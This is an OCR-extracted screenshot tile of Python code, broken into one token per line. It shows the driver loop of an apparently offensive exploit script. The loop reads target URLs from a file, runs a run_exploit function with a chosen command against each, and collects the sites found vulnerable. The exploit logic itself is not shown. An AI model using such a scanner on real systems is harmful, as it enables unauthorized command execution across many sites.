
                targets 
=
[
line
.
strip
(
)
for
 line 
in
 f 
if
 line
.
strip
(
)
]
except
 Exception 
as
 e
:
            print_red
(
f
"[-] Could not 
read target file '{args.file}': {e}"
)
return
else
:
        targets 
=
[
args
.
url
]
for
 target 
in
 targets
:
print
(
f
"\n[*] Testing target: 
{target}"
)
        is_vulnerable 
=
run_exploit
(
target
,
 command_to_use
,
username
=
args
.
username
,
verbose
=
verbose_mode
)
if
 is_vulnerable
:
vulnerable_sites
.
append
(
target
)